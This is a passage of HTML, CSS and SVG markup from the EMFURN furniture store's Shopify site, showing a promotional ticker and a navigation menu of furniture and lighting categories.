                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/fr/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/fr/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/fr/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/fr/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/fr/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/fr/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/fr/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/fr/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/fr/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/fr/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/fr/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/fr/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/fr#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/fr#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/fr#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/fr#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/fr#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
